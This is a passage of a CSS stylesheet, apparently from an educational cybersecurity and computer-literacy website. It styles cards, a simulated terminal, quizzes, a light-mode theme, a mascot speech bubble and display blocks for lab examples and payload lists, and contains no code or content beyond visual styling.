  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6);
}

.btn-primary:hover {
  transform: translateY(-1px);
  box-shadow: 0 14px 35px rgba(0, 0, 0, 0.75);
}

.btn-primary.disabled,
.btn-ghost.disabled {
  opacity: 0.5;
  cursor: not-allowed;
  pointer-events: none;
}

.btn-primary.disabled:hover,
.btn-ghost.disabled:hover {
  transform: none;
  box-shadow: none;
}

.btn-ghost {
  border: 2px solid var(--accent-blue);
  background: rgba(7, 10, 30, 0.75);
  color: var(--accent-blue);
  letter-spacing: 0.14em;
}

.hero-side {
  background: rgba(2, 5, 16, 0.92);
  border-radius: 20px;
  padding: 20px;
  border: 1px solid rgba(56, 217, 255, 0.18);
  border-top: 3px solid var(--accent-blue);
  box-shadow: var(--shadow-soft);
}

.hero-side-title {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.18em;
  color: var(--accent-blue);
  font-weight: 700;
  margin-bottom: 12px;
}

.hero-side-list {
  list-style: none;
  display: grid;
  gap: 10px;
  font-size: 14px;
  color: var(--text-muted);
}

.hero-side-list li::before {
  content: "▸";
  margin-right: 8px;
  color: var(--accent-green);
}

.section {
  margin-bottom: 32px;
}

.section-header {
  margin-bottom: 20px;
}

.section-header.center {
  text-align: center;
}

.section-header.center .section-subtitle {
  margin-left: auto;
  margin-right: auto;
  max-width: 680px;
}

.section-eyebrow {
  font-size: 11px;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: var(--accent-green);
  margin-bottom: 8px;
}

.section-title {
  font-size: 24px;
  font-weight: 700;
  color: var(--text-main);
}

.section-subtitle {
  font-size: 16px;
  color: var(--text-muted);
  max-width: 560px;
  line-height: 1.7;
  /* margin-inline: auto only inside .section-header.center — see below */
}

.cards-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 18px;
  align-items: stretch;
}

.card {
  background: linear-gradient(
      145deg,
      rgba(56, 217, 255, 0.05) 0%,
      rgba(2, 5, 16, 0.5) 60%
    );
  border-radius: var(--radius-lg);
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  gap: 12px;
  border: 1px solid rgba(56, 217, 255, 0.28);
  border-top: 3px solid var(--accent-blue);
  transition: transform var(--transition-fast), box-shadow var(--transition-fast), border-color var(--transition-fast);
}

.card:hover {
  transform: translateY(-6px);
  box-shadow: 0 24px 60px rgba(0, 0, 0, 0.8), 0 0 20px rgba(0, 255, 179, 0.15);
  border-top-color: var(--accent-green);
  border-color: rgba(0, 255, 179, 0.3);
}

.card h3 {
  margin-bottom: 8px;
  font-size: 19px;
  color: var(--text-main);
}

.card p {
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.6;
  width: 100%;
}

.card .button {
  margin-top: auto; /* Pushes the button to the bottom */
  align-self: flex-start; /* Aligns button to the start when using flex-direction: column */
}

.label {
  display: block;
  margin-top: 12px;
  margin-bottom: 5px;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-accent);
}

.input {
  width: 100%;
  padding: 10px 12px;
  border-radius: 10px;
  border: 1px solid rgba(56, 217, 255, 0.25);
  background: rgba(2, 5, 16, 0.8);
  color: var(--text-main);
  font-size: 14px;
  transition: border-color var(--transition-fast), box-shadow var(--transition-fast);
}

.input:focus {
  outline: none;
  border-color: var(--accent-green);
  box-shadow: 0 0 0 3px rgba(0, 255, 179, 0.15);
}

/* Terminal Simulation Styles */
.terminal {
  background-color: #1a1a1a;
  color: #00ff00;
  font-family: 'Courier New', Courier, monospace;
  font-size: 14px;
  padding: 10px;
  border-radius: 8px;
  border: 1px solid #333;
  margin-top: 10px;
  height: 200px;
  display: flex;
  flex-direction: column;
  overflow-y: auto;
}

.terminal-output {
  flex-grow: 1;
  white-space: pre-wrap;
  word-break: break-all;
  margin-bottom: 5px;
}

.terminal-input-wrapper {
  display: flex;
  align-items: center;
}

.terminal-input {
  background-color: transparent;
  border: none;
  color: #00ff00;
  flex-grow: 1;
  outline: none;
  margin-left: 5px;
  font-family: 'Courier New', Courier, monospace;
  font-size: 14px;
}

.prompt {
  color: #00ff00;
}

.button {
  margin-top: 8px;
  padding: 8px 14px;
  border-radius: var(--radius-pill);
  border: none;
  font-weight: 600;
  font-size: 12px;
  cursor: pointer;
  background: linear-gradient(
    135deg,
    var(--accent-green),
    var(--accent-blue)
  );
  color: #020617;
  transition: transform var(--transition-fast),
    box-shadow var(--transition-fast);
}

.button:hover {
  transform: translateY(-1px);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.5);
}


.button.secondary {
  background: rgba(49, 195, 255, 0.18);
  color: var(--accent-blue);
  border: 1px solid rgba(49, 195, 255, 0.7);
}

.button.danger {
  background: rgba(255, 75, 129, 0.2);
  color: var(--danger);
  border: 1px solid rgba(255, 75, 129, 0.8);
}

.button-row {
  display: flex;
  gap: 8px;
  flex-wrap: wrap;
  margin-top: 8px;
}

.link-button {
  margin-top: auto;
  display: inline-block;
  padding: 8px 18px;
  border: 2px solid var(--accent-blue);
  border-radius: var(--radius-pill);
  background: none;
  color: var(--accent-blue);
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  transition: background var(--transition-fast), color var(--transition-fast);
}

.link-button:hover {
  background: rgba(56, 217, 255, 0.12);
}

.result {
  margin-top: 10px;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.6;
}

.result.good {
  color: var(--accent-green);
  text-shadow: 0 0 8px rgba(0, 255, 179, 0.4);
}

.result.ok {
  color: var(--accent-yellow);
}

.result.bad {
  color: var(--danger);
}

.phishing-message {
  margin-top: 10px;
  padding: 12px;
  border-radius: 10px;
  background: rgba(2, 5, 16, 0.95);
  border: 1px dashed rgba(56, 217, 255, 0.4);
  font-size: 13px;
  white-space: pre-wrap;
  color: var(--text-main);
  line-height: 1.6;
}

.quiz-list {
  padding-left: 18px;
  margin-top: 6px;
}

.quiz-list li {
  margin-bottom: 8px;
  font-size: 13px;
}

.quiz-options {
  margin-top: 4px;
  display: grid;
  gap: 2px;
}

.quiz-options label {
  font-size: 12px;
  color: var(--text-muted);
}

.quiz-options input {
  margin-right: 6px;
}

.career-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 18px;
}

.career-card {
  background: rgba(10, 15, 34, 0.9);
  border-radius: var(--radius-md);
  padding: 14px 16px 16px;
  border: 1px solid rgba(56, 217, 255, 0.14);
  border-left: 3px solid var(--accent-purple);
}

.career-card h3 {
  font-size: 15px;
  margin-bottom: 4px;
  color: var(--text-main);
}

.salary {
  font-size: 13px;
  color: var(--accent-green);
  font-weight: 600;
  margin-bottom: 6px;
  text-shadow: 0 0 6px rgba(0, 255, 179, 0.3);
}

.career-points {
  padding-left: 16px;
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.6;
}

.split-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 18px;
}

.pill {
  display: inline-block;
  padding: 3px 10px;
  border-radius: 999px;
  font-size: 11px;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  border: 1px solid rgba(148, 163, 184, 0.7);
  color: var(--text-muted);
  margin-bottom: 6px;
}

.pill.private {
  border-color: rgba(0, 255, 157, 0.8);
  color: var(--accent-green);
}

.pill.public {
  border-color: rgba(49, 195, 255, 0.8);
  color: var(--accent-blue);
}

.list {
  padding-left: 18px;
  font-size: 16px;
  color: var(--text-muted);
}

.list li {
  margin-bottom: 8px;
  line-height: 1.6;
}

.page-footer {
  margin-top: 40px;
  padding-top: 18px;
  border-top: 1px solid rgba(56, 217, 255, 0.15);
  font-size: 12px;
  color: var(--text-muted);
  text-align: center;
  line-height: 1.8;
}

.about-beattie-content h2 {
  font-size: 20px;
  color: var(--text-main);
  margin-top: 28px;
  margin-bottom: 10px;
  border-bottom: 1px solid rgba(56, 217, 255, 0.12);
  padding-bottom: 6px;
}

.about-beattie-content h3 {
  font-size: 16px;
  color: var(--accent-blue);
  margin-top: 18px;
  margin-bottom: 6px;
}

.about-beattie-content p,
.about-beattie-content ul {
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.75;
}

.about-beattie-content ul {
  list-style: none;
  margin-left: 4px;
  margin-bottom: 14px;
}

.about-beattie-content ul li::before {
  content: '▸ ';
  color: var(--accent-green);
}

.about-beattie-content ul li {
  margin-bottom: 6px;
}

.about-beattie-content p + p {
  margin-top: 12px;
}

@media (max-width: 768px) {
  .hero {
    grid-template-columns: minmax(0, 1fr);
  }

  .top-nav-inner {
    flex-direction: column;
    align-items: flex-start;
  }

  .nav-links {
    flex-wrap: wrap;
  }
}

/* ==========================================
   ELI5 (Explain Like I'm 5) Section
   ========================================== */
.eli5-box {
  margin-top: 20px;
  border-radius: var(--radius-md);
  background: rgba(0, 255, 179, 0.04);
  border: 1px solid rgba(0, 255, 179, 0.22);
  overflow: hidden;
}

.eli5-toggle {
  width: 100%;
  background: none;
  border: none;
  padding: 14px 18px;
  display: flex;
  align-items: center;
  gap: 10px;
  cursor: pointer;
  color: var(--accent-green);
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  text-align: left;
  transition: background var(--transition-fast);
  text-shadow: 0 0 8px rgba(0, 255, 179, 0.35);
}

.eli5-toggle:hover {
  background: rgba(0, 255, 157, 0.08);
}

.eli5-toggle .eli5-arrow {
  margin-left: auto;
  transition: transform var(--transition-fast);
  font-style: normal;
}

.eli5-toggle[aria-expanded="true"] .eli5-arrow {
  transform: rotate(180deg);
}

.eli5-body {
  padding: 0 18px 16px;
  font-size: 16px;
  color: var(--text-muted);
  line-height: 1.75;
  display: none;
}

.eli5-body.open {
  display: block;
}

.eli5-body p + p {
  margin-top: 10px;
}

.eli5-body strong {
  color: var(--accent-green);
}

.eli5-body code {
  background: rgba(56, 217, 255, 0.1);
  border: 1px solid rgba(56, 217, 255, 0.2);
  border-radius: 4px;
  padding: 1px 5px;
  font-size: 12px;
  color: var(--accent-blue);
}

/* ==========================================
   Warning Banner
   ========================================== */
.warning-banner {
  background: rgba(255, 75, 129, 0.12);
  border: 1px solid rgba(255, 75, 129, 0.55);
  border-radius: var(--radius-md);
  padding: 10px 14px;
  font-size: 13px;
  color: var(--danger);
  margin-bottom: 12px;
}

/* ==========================================
   Gamification — Progress / Achievements
   ========================================== */
.progress-header {
  background: rgba(2, 5, 16, 0.9);
  border: 1px solid rgba(0, 255, 179, 0.2);
  border-left: 4px solid var(--accent-green);
  border-radius: var(--radius-lg);
  padding: 20px 24px;
  margin-bottom: 28px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 20px;
  box-shadow: 0 0 20px rgba(0, 255, 179, 0.06);
}

.progress-info {
  flex: 1 1 200px;
}

.progress-title {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-main);
  margin-bottom: 4px;
}

.progress-subtitle {
  font-size: 12px;
  color: var(--text-muted);
}

.progress-bar-wrap {
  flex: 2 1 300px;
}

.progress-bar-track {
  height: 10px;
  border-radius: 999px;
  background: rgba(255, 255, 255, 0.08);
  overflow: hidden;
  margin-bottom: 6px;
}

.progress-bar-fill {
  height: 100%;
  border-radius: 999px;
  background: linear-gradient(90deg, var(--accent-green), var(--accent-blue));
  transition: width 0.8s cubic-bezier(0.34, 1.56, 0.64, 1);
  box-shadow: 0 0 12px rgba(0, 255, 179, 0.5);
}

.progress-label {
  font-size: 12px;
  color: var(--text-muted);
  text-align: right;
}

.star-tally {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 22px;
}

.star-tally span {
  font-size: 13px;
  color: var(--text-muted);
}

/* ==========================================
   Activity Card enhancements
   ========================================== */
.card-status {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: var(--text-muted);
  margin-bottom: 4px;
}

.card-status.done {
  color: var(--accent-green);
}

.card-status-icon {
  font-size: 16px;
}

/* ==========================================
   Nav active state
   ========================================== */
.nav-link.active span {
  color: var(--accent-green);
  font-weight: 700;
}

.nav-link.active::after {
  width: 100%;
}

/* ==========================================
   Landing page — welcome sections
   ========================================== */
.welcome-hero {
  text-align: center;
  padding: 80px 40px;
  background: linear-gradient(135deg, rgba(0, 255, 179, 0.10), rgba(56, 217, 255, 0.06));
  border-radius: 0;
  border: none;
  box-shadow: none;
  margin: 0 -20px 28px;
}

.welcome-eyebrow {
  font-size: 11px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: var(--accent-green);
  margin-bottom: 12px;
}

.welcome-title {
  font-size: clamp(28px, 4.5vw, 42px);
  font-weight: 800;
  line-height: 1.15;
  margin-bottom: 14px;
}

.welcome-title span {
  background: linear-gradient(120deg, var(--accent-green), var(--accent-blue));
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.welcome-body {
  font-size: 17px;
  color: var(--text-muted);
  max-width: 600px;
  margin: 0 auto 22px;
  line-height: 1.7;
}

.info-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
  gap: 18px;
  margin-bottom: 28px;
  align-items: stretch;
}

.info-card {
  background: rgba(2, 5, 16, 0.88);
  border-radius: var(--radius-lg);
  border: 1px solid rgba(56, 217, 255, 0.14);
  border-top: 3px solid var(--accent-purple);
  padding: 22px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  transition: transform var(--transition-fast), box-shadow var(--transition-fast);
}

.info-card:hover {
  transform: translateY(-4px);
  box-shadow: 0 16px 40px rgba(0,0,0,0.6);
}

.info-card-icon {
  font-size: 28px;
  margin-bottom: 10px;
}

.info-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--text-main);
}

.info-card p {
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.65;
  width: 100%;
}

.instructor-ribbon {
  background: rgba(56, 217, 255, 0.05);
  border: 1px solid rgba(56, 217, 255, 0.18);
  border-radius: var(--radius-lg);
  padding: 22px 26px;
  margin-bottom: 16px;
  display: flex;
  flex-wrap: nowrap;
  gap: 16px;
  align-items: flex-start;
}

.instructor-avatar {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--accent-blue), var(--accent-purple));
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 20px;
  flex-shrink: 0;
}

.instructor-info h3 {
  font-size: 15px;
  font-weight: 700;
  color: var(--text-main);
  margin-bottom: 4px;
}

.instructor-info p {
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.6;
}

/* ==========================================
   J. Code Mascot
   ========================================== */
.jcode-bubble-wrap {
  position: fixed;
  bottom: 24px;
  right: 20px;
  z-index: 200;
  display: flex;
  align-items: flex-end;
  gap: 4px;
  pointer-events: none;
}

.jcode-sprite {
  flex-shrink: 0;
  width: 240px; /* enlarged 3x */
  max-width: 240px;
  height: auto;
  image-rendering: pixelated;
  image-rendering: crisp-edges;
  pointer-events: none;
  filter: drop-shadow(0 6px 18px rgba(0,0,0,0.9));
  margin-left: -32px; /* close gap from sprite's transparent left edge */
}

.jcode-bubble {
  position: relative;
  background: rgba(2, 5, 16, 0.96);
  border: 2px solid var(--accent-green);
  border-radius: 16px 16px 4px 16px;
  padding: 14px 16px 12px;
  max-width: 270px;
  box-shadow: 0 0 24px rgba(0, 255, 179, 0.25), 0 8px 30px rgba(0,0,0,0.8);
  margin-bottom: 12px;
  margin-right: 0;
  animation: jcodeSlideUp 0.45s ease 0.35s both;
  pointer-events: all;
}

@keyframes jcodeSlideUp {
  from { opacity: 0; transform: translateY(14px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* Legacy: kept for any JS still adding the class */
.jcode-bubble.jcode-visible {
  opacity: 1;
  transform: translateY(0);
}

.jcode-bubble::after {
  content: "";
  position: absolute;
  bottom: 20px;
  right: -10px;
  border: 5px solid transparent;
  border-left-color: var(--accent-green);
}

.jcode-bubble.hidden,
.jcode-bubble[style*="display: none"],
.jcode-bubble[style*="display:none"] {
  display: none !important;
  animation: none;
}

.jcode-label {
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 0.18em;
  color: var(--accent-green);
  text-shadow: 0 0 8px rgba(0, 255, 179, 0.5);
  margin-bottom: 6px;
}

.jcode-text {
  font-size: 15px;
  color: var(--text-main);
  line-height: 1.6;
}

.jcode-close {
  position: absolute;
  top: 8px;
  right: 10px;
  background: none;
  border: none;
  color: var(--text-muted);
  font-size: 16px;
  cursor: pointer;
  line-height: 1;
  padding: 0;
  transition: color var(--transition-fast);
}

.jcode-close:hover {
  color: var(--danger);
}

/* ==========================================
   Theme Toggle Button
   ========================================== */
.theme-toggle-btn {
  background: rgba(255, 255, 255, 0.07);
  border: 1px solid rgba(255, 255, 255, 0.20);
  border-radius: var(--radius-pill);
  color: var(--text-muted);
  font-size: 13px;
  font-weight: 600;
  padding: 6px 14px;
  cursor: pointer;
  letter-spacing: 0.06em;
  transition: background var(--transition-fast), color var(--transition-fast),
    border-color var(--transition-fast);
  white-space: nowrap;
  display: inline-flex;
  align-items: center;
  justify-content: space-between;
  gap: 8px;
  flex-shrink: 0;
  min-width: 130px;
}

.toggle-label {
  display: flex;
  align-items: center;
  gap: 5px;
}

.toggle-knob {
  width: 28px;
  height: 16px;
  border-radius: 8px;
  background: rgba(255, 255, 255, 0.15);
  border: 1px solid rgba(255, 255, 255, 0.25);
  position: relative;
  flex-shrink: 0;
}

.toggle-knob::after {
  content: "";
  position: absolute;
  top: 2px;
  left: 2px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background: var(--text-muted);
  transition: transform 0.2s ease, background 0.2s ease;
}

html.light-mode .toggle-knob::after {
  transform: translateX(12px);
  background: var(--accent-green);
}

.theme-toggle-btn:hover {
  background: rgba(255, 255, 255, 0.14);
  color: var(--text-main);
}

/* ==========================================
   Light Mode
   ========================================== */
html.light-mode {
  --accent-green: #00875a;
  --accent-blue: #0369a1;
  --accent-purple: #7c3aed;
  --accent-yellow: #b45309;
  --text-main: #0f172a;
  --text-muted: #475569;
  --text-accent: #0369a1;
  --danger: #dc2626;
  --border-subtle: rgba(0, 0, 0, 0.10);
  --border-neon: rgba(0, 135, 90, 0.25);
  --shadow-soft: 0 18px 45px rgba(0, 0, 0, 0.10);
  --shadow-neon: 0 0 20px rgba(0, 135, 90, 0.10);
}

html.light-mode body {
  background:
    radial-gradient(ellipse at top left, rgba(0, 180, 140, 0.09), transparent 50%),
    radial-gradient(ellipse at top right, rgba(3, 105, 161, 0.09), transparent 50%),
    radial-gradient(ellipse at bottom center, rgba(124, 58, 237, 0.06), transparent 55%),
    #f0f6ff;
  color: var(--text-main);
}

html.light-mode .binary-bg {
  opacity: 0.07;
}

html.light-mode .binary-column {
  color: rgba(0, 135, 90, 0.5);
  text-shadow: none;
}

html.light-mode .page-shell {
  background: rgba(255, 255, 255, 0.95);
  border-color: rgba(0, 135, 90, 0.18);
  box-shadow: 0 0 60px rgba(0, 135, 90, 0.04), 0 32px 80px rgba(0, 0, 0, 0.07);
}

html.light-mode .top-nav {
  background: linear-gradient(
    to bottom,
    rgba(240, 246, 255, 0.98),
    rgba(240, 246, 255, 0.92),
    transparent
  );
  border-bottom-color: rgba(0, 135, 90, 0.15);
}

html.light-mode .brand-icon {
  box-shadow: 0 0 18px rgba(0, 135, 90, 0.3), 0 0 40px rgba(3, 105, 161, 0.2);
}

html.light-mode .brand-title {
  text-shadow: 0 0 10px rgba(0, 135, 90, 0.35);
}

html.light-mode .nav-cta {
  border-color: rgba(0, 135, 90, 0.4);
  background: radial-gradient(circle at 0 0, rgba(0, 135, 90, 0.1), transparent 55%);
  color: #006b48;
}

html.light-mode .card {
  background: linear-gradient(145deg, rgba(0, 135, 90, 0.04), rgba(255, 255, 255, 0.85));
  border-color: rgba(0, 135, 90, 0.18);
}

html.light-mode .card:hover {
  box-shadow: 0 24px 60px rgba(0, 0, 0, 0.08), 0 0 20px rgba(0, 135, 90, 0.08);
}

html.light-mode .hero-main {
  background: radial-gradient(circle at top left, rgba(0, 200, 160, 0.06), transparent 60%),
    rgba(255, 255, 255, 0.97);
  border-color: rgba(0, 135, 90, 0.18);
}

html.light-mode .hero-tagline {
  background: rgba(240, 246, 255, 0.9);
}

html.light-mode .hero-side {
  background: rgba(255, 255, 255, 0.95);
  border-color: rgba(3, 105, 161, 0.2);
}

html.light-mode .btn-ghost {
  background: rgba(240, 246, 255, 0.9);
  border-color: var(--accent-blue);
  color: var(--accent-blue);
}

html.light-mode .input {
  background: rgba(255, 255, 255, 0.9);
  border-color: rgba(0, 135, 90, 0.25);
  color: var(--text-main);
}

html.light-mode .input:focus {
  border-color: var(--accent-green);
  box-shadow: 0 0 0 3px rgba(0, 135, 90, 0.15);
}

html.light-mode .eli5-box {
  background: rgba(0, 135, 90, 0.04);
  border-color: rgba(0, 135, 90, 0.22);
}

html.light-mode .eli5-toggle {
  color: #006b48;
  text-shadow: none;
}

html.light-mode .eli5-body code {
  background: rgba(3, 105, 161, 0.08);
  border-color: rgba(3, 105, 161, 0.2);
}

html.light-mode .eli5-body strong {
  color: #006b48;
}

html.light-mode .warning-banner {
  background: rgba(220, 38, 38, 0.06);
  border-color: rgba(220, 38, 38, 0.4);
}

html.light-mode .progress-header {
  background: rgba(255, 255, 255, 0.92);
  border-color: rgba(0, 135, 90, 0.18);
  box-shadow: none;
}

html.light-mode .progress-bar-track {
  background: rgba(0, 0, 0, 0.08);
}

html.light-mode .career-card {
  background: rgba(255, 255, 255, 0.95);
}

html.light-mode .phishing-message {
  background: rgba(255, 255, 255, 0.95);
  border-color: rgba(3, 105, 161, 0.3);
  color: var(--text-main);
}

html.light-mode .welcome-hero {
  background: linear-gradient(135deg, #f0fdfa, #e0f2f1);
}

html.light-mode .info-card {
  background: rgba(255, 255, 255, 0.92);
  border-color: rgba(0, 135, 90, 0.15);
}

html.light-mode .instructor-ribbon {
  background: rgba(3, 105, 161, 0.04);
  border-color: rgba(3, 105, 161, 0.15);
}

html.light-mode .jcode-bubble {
  background: rgba(255, 255, 255, 0.98);
  border-color: #00875a;
  box-shadow: 0 0 24px rgba(0, 135, 90, 0.12), 0 8px 30px rgba(0, 0, 0, 0.10);
}

html.light-mode .jcode-label {
  color: #006b48;
  text-shadow: none;
}

html.light-mode .jcode-text {
  color: var(--text-main);
}

html.light-mode .salary {
  text-shadow: none;
}

html.light-mode .result.good {
  text-shadow: none;
}

html.light-mode .page-footer {
  border-top-color: rgba(0, 135, 90, 0.15);
}

html.light-mode .about-beattie-content h2 {
  border-bottom-color: rgba(0, 135, 90, 0.15);
}

html.light-mode .theme-toggle-btn {
  background: rgba(0, 0, 0, 0.05);
  border-color: rgba(0, 0, 0, 0.15);
  color: var(--text-muted);
}

html.light-mode .theme-toggle-btn:hover {
  background: rgba(0, 0, 0, 0.10);
  color: var(--text-main);
}

.breadcrumbs {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 8px;
  margin: 6px 0 20px;
  font-size: 13px;
  color: var(--text-muted);
}

.breadcrumbs a {
  color: var(--accent-blue);
  text-decoration: underline;
  text-underline-offset: 2px;
}

.breadcrumbs .sep {
  opacity: 0.7;
}

.flow-card {
  border: 1px solid rgba(56, 217, 255, 0.2);
  border-radius: var(--radius-md);
  background: rgba(56, 217, 255, 0.04);
  padding: 14px 16px;
  margin-bottom: 16px;
}

.flow-title {
  font-size: 13px;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  color: var(--text-accent);
  margin-bottom: 8px;
  font-weight: 700;
}

.flow-list {
  padding-left: 18px;
  color: var(--text-muted);
}

.flow-list li {
  margin-bottom: 6px;
}

.mini-metric {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  border: 1px solid rgba(0, 255, 179, 0.25);
  border-radius: var(--radius-pill);
  padding: 5px 10px;
  font-size: 12px;
  color: var(--text-muted);
  margin-bottom: 10px;
}

.explanation-list {
  margin-top: 10px;
  padding-left: 18px;
  color: var(--text-muted);
}

.explanation-list li {
  margin-bottom: 8px;
  line-height: 1.6;
}

html.light-mode .flow-card {
  border-color: rgba(3, 105, 161, 0.2);
  background: rgba(3, 105, 161, 0.05);
}

html.light-mode .breadcrumbs a {
  color: var(--text-accent);
}
/* ==========================================
   Clickable Challenge Cards (index.html)
   ========================================== */
a.card {
  text-decoration: none;
  cursor: pointer;
  color: inherit;
}

a.card h3,
a.card p {
  color: inherit;
}

a.card:hover h3 {
  color: var(--accent-green);
}

/* ==========================================
   Site Footer (index.html)
   ========================================== */
.site-footer {
  margin-top: 40px;
  padding-top: 32px;
  border-top: 1px solid rgba(56, 217, 255, 0.15);
}

.site-footer-inner {
  display: grid;
  grid-template-columns: 1fr 2fr 1fr;
  gap: 24px;
  margin-bottom: 24px;
  align-items: start;
}

.site-footer-nav {
  display: flex;
  flex-wrap: wrap;
  gap: 10px 20px;
  justify-content: center;
}

.site-footer-nav a {
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--text-muted);
  transition: color var(--transition-fast);
}

.site-footer-nav a:hover {
  color: var(--accent-green);
}

.site-footer-info {
  text-align: right;
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.9;
}

.site-footer-bar {
  border-top: 1px solid rgba(255, 255, 255, 0.06);
  padding-top: 14px;
  text-align: center;
  font-size: 12px;
  color: var(--text-muted);
}

@media (max-width: 640px) {
  .site-footer-inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .site-footer-info {
    text-align: center;
  }
}

html.light-mode .site-footer {
  border-top-color: rgba(0, 135, 90, 0.15);
}

html.light-mode .site-footer-bar {
  border-top-color: rgba(0, 0, 0, 0.08);
}

html.light-mode .jcode-bubble::after {
  border-left-color: #00875a;
}

/* ==========================================
   Code block — lab examples
   ========================================== */
.code-block {
  background: rgba(0, 0, 0, 0.55);
  border: 1px solid rgba(56, 217, 255, 0.2);
  border-left: 3px solid var(--accent-blue);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  padding: 12px 16px;
  margin: 10px 0;
  font-family: ui-monospace, 'Courier New', monospace;
  font-size: 13px;
  color: var(--accent-green);
  line-height: 1.7;
  overflow-x: auto;
  white-space: pre;
}

.code-block .comment {
  color: var(--text-muted);
  font-style: italic;
}

.code-block .inject {
  color: var(--danger);
  font-weight: 700;
}

.code-block .safe {
  color: var(--accent-green);
}

.payload-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.payload-list li {
  background: rgba(0, 0, 0, 0.4);
  border: 1px solid rgba(56, 217, 255, 0.18);
  border-radius: var(--radius-md);
  padding: 10px 14px;
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.5;
}

.payload-list li code {
  display: block;
  font-family: ui-monospace, 'Courier New', monospace;
  color: var(--danger);
  font-size: 13px;
  margin-bottom: 4px;
  letter-spacing: 0.02em;
}

.payload-list li .payload-note {
  font-size: 12px;
  color: var(--text-muted);
}

html.light-mode .code-block {
  background: rgba(0, 0, 0, 0.04);
  border-left-color: var(--accent-blue);
  color: #006b48;
}

html.light-mode .payload-list li {
  background: rgba(0, 0, 0, 0.03);
  border-color: rgba(0, 135, 90, 0.18);
}

/* ==========================================
   cards-grid top-align variant (no stretch)
   ========================================== */
.cards-grid--top {
  align-items: start;
}

.cards-grid--top .card {
  align-self: start;
}

/* ==========================================
   Threat list — emoji prefix, no bullets
   ========================================== */
.threat-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.threat-list li {
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.55;
}

.threat-list li b {
  color: var(--text-main);
}

/* ==========================================
   Action cards — Try This Next (cybersecurity)
   ========================================== */
.action-cards {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
  gap: 14px;
  margin-top: 14px;
}

.action-card {
  background: rgba(56, 217, 255, 0.05);
  border: 1px solid rgba(56, 217, 255, 0.2);
  border-radius: var(--radius-md);
  padding: 18px;
  text-decoration: none;
  color: inherit;
  display: flex;
  flex-direction: column;
  gap: 6px;
  transition: transform var(--transition-fast), box-shadow var(--transition-fast), border-color var(--transition-fast);
}

.action-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.4);
  border-color: var(--accent-green);
}

.action-card-icon {
  font-size: 26px;
}

.action-card-title {
  font-size: 13px;
  font-weight: 700;
  color: var(--text-main);
  text-transform: uppercase;
  letter-spacing: 0.07em;
}

.action-card-desc {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.5;
}

html.light-mode .action-card {
  background: rgba(3, 105, 161, 0.04);
  border-color: rgba(3, 105, 161, 0.18);
}

/* ==========================================
   Step path — horizontal steps (computer_literacy)
   ========================================== */
.step-path {
  display: flex;
  align-items: center;
  gap: 0;
  margin-bottom: 8px;
  flex-wrap: wrap;
}

.step-item {
  display: flex;
  align-items: center;
  flex: 1;
  min-width: 140px;
}

.step-card {
  flex: 1;
  background: rgba(56, 217, 255, 0.05);
  border: 1px solid rgba(56, 217, 255, 0.2);
  border-radius: var(--radius-md);
  padding: 12px 14px;
  text-align: center;
}

.step-num {
  font-size: 10px;
  text-transform: uppercase;
  letter-spacing: 0.18em;
  color: var(--accent-green);
  font-weight: 800;
  margin-bottom: 4px;
}

.step-text {
  font-size: 13px;
  color: var(--text-muted);
  line-height: 1.5;
}

.step-arrow {
  color: var(--accent-green);
  font-size: 20px;
  padding: 0 6px;
  flex-shrink: 0;
  line-height: 1;
}

html.light-mode .step-card {
  background: rgba(3, 105, 161, 0.04);
  border-color: rgba(3, 105, 161, 0.18);
}

/* ==========================================
   CTA group with one-liner description
